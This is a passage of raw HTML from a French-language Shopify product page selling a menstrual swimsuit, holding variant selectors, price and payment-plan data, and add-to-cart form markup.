conversion-bear-money\&quot;&gt;$54.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$219.99&lt;/span&gt;&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:44206982136046,&quot;price_per_term&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$54.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$219.99&lt;/span&gt;&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4}],&quot;min_price&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$35.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$30,000.00&lt;/span&gt;&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$35.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$49.99&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$50.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$149.99&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$150.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$999.99&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$1,000.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$30,000.00&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:null}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms>
<input type="hidden" name="product-id" value="6169473908932" /><input type="hidden" name="section-id" value="template--18894162067694__main" /></form></div>
            

  <variant-selects
    id="variant-selects-template--18894162067694__main"
    class="no-js-hidden"
    data-section="template--18894162067694__main"
    data-url="/products/maillot-menstruel"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--18894162067694__main-option_1_label_container'>
            <label class="form__label" for="Option-template--18894162067694__main-0">
              
                <span id="custom-label-template--18894162067694__main-1">
                  
                  
                  Offer - 1 Maillot Menstruel Ellza
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--18894162067694__main-1-0"
        name="Offer"
        value="1 Maillot Menstruel Ellza"
        form="product-form-template--18894162067694__main"
        
          checked
        
        class=""
      >
      <label class="accent-color-text" for="template--18894162067694__main-1-0">
        1 Maillot Menstruel Ellza<span class="visually-hidden">Variante épuisée ou indisponible</span>
      </label>
<input
        type="radio"
        id="template--18894162067694__main-1-1"
        name="Offer"
        value="2 Maillots Menstruels Ellza"
        form="product-form-template--18894162067694__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--18894162067694__main-1-1">
        2 Maillots Menstruels Ellza<span class="visually-hidden">Variante épuisée ou indisponible</span>
      </label>
<input
        type="radio"
        id="template--18894162067694__main-1-2"
        name="Offer"
        value="3 Maillots Menstruels Ellza"
        form="product-form-template--18894162067694__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--18894162067694__main-1-2">
        3 Maillots Menstruels Ellza<span class="visually-hidden">Variante épuisée ou indisponible</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div>
      <div
        class="product-form__input product-form__input--"
      >
        <div class="visually-hidden product-form__input__type" data-type="">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--18894162067694__main-option_2_label_container'>
            <label class="form__label" for="Option-template--18894162067694__main-1">
              
                <span id="custom-label-template--18894162067694__main-2">
                  
                  
                  Taille - M
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--18894162067694__main-2-0"
        name="Taille"
        value="S"
        form="product-form-template--18894162067694__main"
        
        class="unavailable disabled"
      >
      <label class="accent-color-text" for="template--18894162067694__main-2-0">
        S<span class="visually-hidden">Variante épuisée ou indisponible</span>
      </label>
<input
        type="radio"
        id="template--18894162067694__main-2-1"
        name="Taille"
        value="M"
        form="product-form-template--18894162067694__main"
        
          checked
        
        class=""
      >
      <label class="accent-color-text" for="template--18894162067694__main-2-1">
        M<span class="visually-hidden">Variante épuisée ou indisponible</span>
      </label>
<input
        type="radio"
        id="template--18894162067694__main-2-2"
        name="Taille"
        value="L"
        form="product-form-template--18894162067694__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--18894162067694__main-2-2">
        L<span class="visually-hidden">Variante épuisée ou indisponible</span>
      </label>
<input
        type="radio"
        id="template--18894162067694__main-2-3"
        name="Taille"
        value="XL"
        form="product-form-template--18894162067694__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--18894162067694__main-2-3">
        XL<span class="visually-hidden">Variante épuisée ou indisponible</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":44206981775598,"title":"1 Maillot Menstruel Ellza \/ S","option1":"1 Maillot Menstruel Ellza","option2":"S","option3":null,"sku":"SWIMBLACK\/1PCE\/S","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Maillot de bain Menstruel Ellza - 1 Maillot Menstruel Ellza \/ S","public_title":"1 Maillot Menstruel Ellza \/ S","options":["1 Maillot Menstruel Ellza","S"],"price":8999,"weight":0,"compare_at_price":16999,"inventory_management":"shopify","barcode":"1 Maillot S","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206981808366,"title":"1 Maillot Menstruel Ellza \/ M","option1":"1 Maillot Menstruel Ellza","option2":"M","option3":null,"sku":"SWIMBLACK\/1PCE\/M","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 1 Maillot Menstruel Ellza \/ M","public_title":"1 Maillot Menstruel Ellza \/ M","options":["1 Maillot Menstruel Ellza","M"],"price":8999,"weight":0,"compare_at_price":16999,"inventory_management":"shopify","barcode":"1 Maillot M","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206981841134,"title":"1 Maillot Menstruel Ellza \/ L","option1":"1 Maillot Menstruel Ellza","option2":"L","option3":null,"sku":"SWIMBLACK\/1PCE\/L","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 1 Maillot Menstruel Ellza \/ L","public_title":"1 Maillot Menstruel Ellza \/ L","options":["1 Maillot Menstruel Ellza","L"],"price":8999,"weight":0,"compare_at_price":16999,"inventory_management":"shopify","barcode":"1 Maillot L","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206981873902,"title":"1 Maillot Menstruel Ellza \/ XL","option1":"1 Maillot Menstruel Ellza","option2":"XL","option3":null,"sku":"SWIMBLACK\/1PCE\/XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 1 Maillot Menstruel Ellza \/ XL","public_title":"1 Maillot Menstruel Ellza \/ XL","options":["1 Maillot Menstruel Ellza","XL"],"price":8999,"weight":0,"compare_at_price":16999,"inventory_management":"shopify","barcode":"1 Maillot XL","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206981906670,"title":"2 Maillots Menstruels Ellza \/ S","option1":"2 Maillots Menstruels Ellza","option2":"S","option3":null,"sku":"SWIMBLACK\/2PCE\/S","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Maillot de bain Menstruel Ellza - 2 Maillots Menstruels Ellza \/ S","public_title":"2 Maillots Menstruels Ellza \/ S","options":["2 Maillots Menstruels Ellza","S"],"price":15999,"weight":0,"compare_at_price":29999,"inventory_management":"shopify","barcode":"2 Maillot S","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206981939438,"title":"2 Maillots Menstruels Ellza \/ M","option1":"2 Maillots Menstruels Ellza","option2":"M","option3":null,"sku":"SWIMBLACK\/2PCE\/M","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 2 Maillots Menstruels Ellza \/ M","public_title":"2 Maillots Menstruels Ellza \/ M","options":["2 Maillots Menstruels Ellza","M"],"price":15999,"weight":0,"compare_at_price":29999,"inventory_management":"shopify","barcode":"2 Maillot M","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206981972206,"title":"2 Maillots Menstruels Ellza \/ L","option1":"2 Maillots Menstruels Ellza","option2":"L","option3":null,"sku":"SWIMBLACK\/2PCE\/L","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 2 Maillots Menstruels Ellza \/ L","public_title":"2 Maillots Menstruels Ellza \/ L","options":["2 Maillots Menstruels Ellza","L"],"price":15999,"weight":0,"compare_at_price":29999,"inventory_management":"shopify","barcode":"2 Maillot L","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206982004974,"title":"2 Maillots Menstruels Ellza \/ XL","option1":"2 Maillots Menstruels Ellza","option2":"XL","option3":null,"sku":"SWIMBLACK\/2PCE\/XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 2 Maillots Menstruels Ellza \/ XL","public_title":"2 Maillots Menstruels Ellza \/ XL","options":["2 Maillots Menstruels Ellza","XL"],"price":15999,"weight":0,"compare_at_price":29999,"inventory_management":"shopify","barcode":"2 Maillot XL","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206982037742,"title":"3 Maillots Menstruels Ellza \/ S","option1":"3 Maillots Menstruels Ellza","option2":"S","option3":null,"sku":"SWIMBLACK\/3PCE\/S","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Maillot de bain Menstruel Ellza - 3 Maillots Menstruels Ellza \/ S","public_title":"3 Maillots Menstruels Ellza \/ S","options":["3 Maillots Menstruels Ellza","S"],"price":21999,"weight":0,"compare_at_price":49999,"inventory_management":"shopify","barcode":"3 Maillot S","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206982070510,"title":"3 Maillots Menstruels Ellza \/ M","option1":"3 Maillots Menstruels Ellza","option2":"M","option3":null,"sku":"SWIMBLACK\/3PCE\/M","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 3 Maillots Menstruels Ellza \/ M","public_title":"3 Maillots Menstruels Ellza \/ M","options":["3 Maillots Menstruels Ellza","M"],"price":21999,"weight":0,"compare_at_price":49999,"inventory_management":"shopify","barcode":"3 Maillot M","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206982103278,"title":"3 Maillots Menstruels Ellza \/ L","option1":"3 Maillots Menstruels Ellza","option2":"L","option3":null,"sku":"SWIMBLACK\/3PCE\/L","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 3 Maillots Menstruels Ellza \/ L","public_title":"3 Maillots Menstruels Ellza \/ L","options":["3 Maillots Menstruels Ellza","L"],"price":21999,"weight":0,"compare_at_price":49999,"inventory_management":"shopify","barcode":"3 Maillot L","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206982136046,"title":"3 Maillots Menstruels Ellza \/ XL","option1":"3 Maillots Menstruels Ellza","option2":"XL","option3":null,"sku":"SWIMBLACK\/3PCE\/XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 3 Maillots Menstruels Ellza \/ XL","public_title":"3 Maillots Menstruels Ellza \/ XL","options":["3 Maillots Menstruels Ellza","XL"],"price":21999,"weight":0,"compare_at_price":49999,"inventory_management":"shopify","barcode":"3 Maillot XL","requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--18894162067694__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--18894162067694__main">Variantes de produits</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--18894162067694__main"
        class="select__select"
        form="product-form-template--18894162067694__main"
      ><option
            
            
              disabled
            
            value="44206981775598"
          >1 Maillot Menstruel Ellza / S - $89.99 - Épuisé</option><option
            
              selected="selected"
            
            
            value="44206981808366"
          >1 Maillot Menstruel Ellza / M - $89.99</option><option
            
            
            value="44206981841134"
          >1 Maillot Menstruel Ellza / L - $89.99</option><option
            
            
            value="44206981873902"
          >1 Maillot Menstruel Ellza / XL - $89.99</option><option
            
            
              disabled
            
            value="44206981906670"
          >2 Maillots Menstruels Ellza / S - $159.99 - Épuisé</option><option
            
            
            value="44206981939438"
          >2 Maillots Menstruels Ellza / M - $159.99</option><option
            
            
            value="44206981972206"
          >2 Maillots Menstruels Ellza / L - $159.99</option><option
            
            
            value="44206982004974"
          >2 Maillots Menstruels Ellza / XL - $159.99</option><option
            
            
              disabled
            
            value="44206982037742"
          >3 Maillots Menstruels Ellza / S - $219.99 - Épuisé</option><option
            
            
            value="44206982070510"
          >3 Maillots Menstruels Ellza / M - $219.99</option><option
            
            
            value="44206982103278"
          >3 Maillots Menstruels Ellza / L - $219.99</option><option
            
            
            value="44206982136046"
          >3 Maillots Menstruels Ellza / XL - $219.99</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


                
                
                  
                  <div
                    id="Quantity-Form-template--18894162067694__main"
                    class="product-form__input product-form__quantity"
                    
                    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  >
                    
                    

                    <label class="quantity__label form__label" for="Quantity-template--18894162067694__main">
                      Quantité
                      <span class="quantity__rules-cart no-js-hidden hidden">
                        <span class="loading-overlay hidden">
                          <span class="loading-overlay__spinner">
                            <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                            >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </span>
                        </span>
                        <span>(<span class="quantity-cart">0</span> dans le panier)</span>
                      </span>
                    </label>
                    <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--18894162067694__main">
                      <button class="quantity__button no-js-hidden" name="minus" type="button">
                        <span class="visually-hidden">Réduire la quantité de Maillot de bain Menstruel Ellza</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                      </button>
                      <input
                        class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--18894162067694__main"
                        data-cart-quantity="0"
                        data-min="1"
                        min="1"
                        
                        step="1"
                        value="1"
                        form="product-form-template--18894162067694__main"
                      />
                      <button class="quantity__button no-js-hidden" name="plus" type="button">
                        <span class="visually-hidden">Augmenter la quantité de Maillot de bain Menstruel Ellza</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      </button>
                    </quantity-input>
                    <div class="quantity__rules caption no-js-hidden"></div>
                  </div>
                
                

<style>
  #ProductSubmitButton-template--18894162067694__main,
  #SectionAtcBtn-template--18894162067694__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--18894162067694__main"
      class="product-form main-product-form"
      data-section="template--18894162067694__main"
      data-options="Offer,Taille"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--18894162067694__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--18894162067694__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="44206981808366"
          class="product-variant-id"
          
            data-skip-cart="true"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--18894162067694__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">Ajouter au panier
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="6169473908932" /><input type="hidden" name="section-id" value="template--18894162067694__main" /></form></product-form><link href="//ellza.ca/cdn/shop/t/8/assets/component-pickup-availability.css?v=132348821858131657411732755102" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="44206981808366"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Impossible de charger la disponibilité du service de retrait</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualiser
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//ellza.ca/cdn/shop/t/8/assets/pickup-availability.js?v=79308454523338307861732755102" defer="defer"></script></div>

                <style data-shopify>
                  #sticky-atc-template--18894162067694__main .button {
                    --color-button: 221, 29, 29;
                  }
                </style>
              
              <sticky-atc 
                id="sticky-atc-template--18894162067694__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--desktop-no-badge sticky-atc--small-mobile-select" 
                data-section="template--18894162067694__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--18894162067694__main"
                        src="//ellza.ca/cdn/shop/files/5.png?v=1686635514&width=500"
                        alt="Maillot de bain Menstruel Ellza"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Maillot de bain Menstruel Ellza
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--18894162067694__main">
<div
  class="
    price  price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        <span class="money conversion-bear-money">$89.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        <span class="money conversion-bear-money">$89.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class="money conversion-bear-money">$169.99</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>47% de rabais</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Épuisé
    </span></div>
</div></div>
                        <secondary-variant-select
                          id="StickyAtcVariantPicker-template--18894162067694__main"
                          class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
                          data-section="template--18894162067694__main"
                          data-url="/products/maillot-menstruel"
                          data-update-url="true"
                          style='--options-count: 2'
                        >
                          
                            <div class="product-form__input">
                              <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                <select class="sticky-atc__variant-select select__select variant-dropdown">
                                  
                                    <option
                                      value='1 Maillot Menstruel Ellza,S'
                                      data-options='1 Maillot Menstruel Ellza,S'
                                      
                                      
                                        disabled
                                      
                                    >
                                      1 Maillot Menstruel Ellza / S
                                    </option>
                                  
                                    <option
                                      value='1 Maillot Menstruel Ellza,M'
                                      data-options='1 Maillot Menstruel Ellza,M'
                                      
                                        selected
                                      
                                      
                                    >
                                      1 Maillot Menstruel Ellza / M
                                    </option>
                                  
                                    <option
                                      value='1 Maillot Menstruel Ellza,L'
                                      data-options='1 Maillot Menstruel Ellza,L'
                                      
                                      
                                    >
                                      1 Maillot Menstruel Ellza / L
                                    </option>
                                  
                                    <option
                                      value='1 Maillot Menstruel Ellza,XL'
                                      data-options='1 Maillot Menstruel Ellza,XL'
                                      
                                      
                                    >
                                      1 Maillot Menstruel Ellza / XL
                                    </option>
                                  
                                    <option
                                      value='2 Maillots Menstruels Ellza,S'
                                      data-options='2 Maillots Menstruels Ellza,S'
                                      
                                      
                                        disabled
                                      
                                    >
                                      2 Maillots Menstruels Ellza / S
                                    </option>
                                  
                                    <option
                                      value='2 Maillots Menstruels Ellza,M'
                                      data-options='2 Maillots Menstruels Ellza,M'
                                      
                                      
                                    >
                                      2 Maillots Menstruels Ellza / M
                                    </option>
                                  
                                    <option
                                      value='2 Maillots Menstruels Ellza,L'
                                      data-options='2 Maillots Menstruels Ellza,L'
                                      
                                      
                                    >
                                      2 Maillots Menstruels Ellza / L
                                    </option>
                                  
                                    <option
                                      value='2 Maillots Menstruels Ellza,XL'
                                      data-options='2 Maillots Menstruels Ellza,XL'
                                      
                                      
                                    >
                                      2 Maillots Menstruels Ellza / XL
                                    </option>
                                  
                                    <option
                                      value='3 Maillots Menstruels Ellza,S'
                                      data-options='3 Maillots Menstruels Ellza,S'
                                      
                                      
                                        disabled
                                      
                                    >
                                      3 Maillots Menstruels Ellza / S
                                    </option>
                                  
                                    <option
                                      value='3 Maillots Menstruels Ellza,M'
                                      data-options='3 Maillots Menstruels Ellza,M'
                                      
                                      
                                    >
                                      3 Maillots Menstruels Ellza / M
                                    </option>
                                  
                                    <option
                                      value='3 Maillots Menstruels Ellza,L'
                                      data-options='3 Maillots Menstruels Ellza,L'
                                      
                                      
                                    >
                                      3 Maillots Menstruels Ellza / L
                                    </option>
                                  
                                    <option
                                      value='3 Maillots Menstruels Ellza,XL'
                                      data-options='3 Maillots Menstruels Ellza,XL'
                                      
                                      
                                    >
                                      3 Maillots Menstruels Ellza / XL
                                    </option>
                                  
                                </select>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                              </div>
                            </div>
                          
                          <script type="application/json">
                            [{"id":44206981775598,"title":"1 Maillot Menstruel Ellza \/ S","option1":"1 Maillot Menstruel Ellza","option2":"S","option3":null,"sku":"SWIMBLACK\/1PCE\/S","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Maillot de bain Menstruel Ellza - 1 Maillot Menstruel Ellza \/ S","public_title":"1 Maillot Menstruel Ellza \/ S","options":["1 Maillot Menstruel Ellza","S"],"price":8999,"weight":0,"compare_at_price":16999,"inventory_management":"shopify","barcode":"1 Maillot S","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206981808366,"title":"1 Maillot Menstruel Ellza \/ M","option1":"1 Maillot Menstruel Ellza","option2":"M","option3":null,"sku":"SWIMBLACK\/1PCE\/M","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 1 Maillot Menstruel Ellza \/ M","public_title":"1 Maillot Menstruel Ellza \/ M","options":["1 Maillot Menstruel Ellza","M"],"price":8999,"weight":0,"compare_at_price":16999,"inventory_management":"shopify","barcode":"1 Maillot M","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206981841134,"title":"1 Maillot Menstruel Ellza \/ L","option1":"1 Maillot Menstruel Ellza","option2":"L","option3":null,"sku":"SWIMBLACK\/1PCE\/L","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 1 Maillot Menstruel Ellza \/ L","public_title":"1 Maillot Menstruel Ellza \/ L","options":["1 Maillot Menstruel Ellza","L"],"price":8999,"weight":0,"compare_at_price":16999,"inventory_management":"shopify","barcode":"1 Maillot L","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206981873902,"title":"1 Maillot Menstruel Ellza \/ XL","option1":"1 Maillot Menstruel Ellza","option2":"XL","option3":null,"sku":"SWIMBLACK\/1PCE\/XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 1 Maillot Menstruel Ellza \/ XL","public_title":"1 Maillot Menstruel Ellza \/ XL","options":["1 Maillot 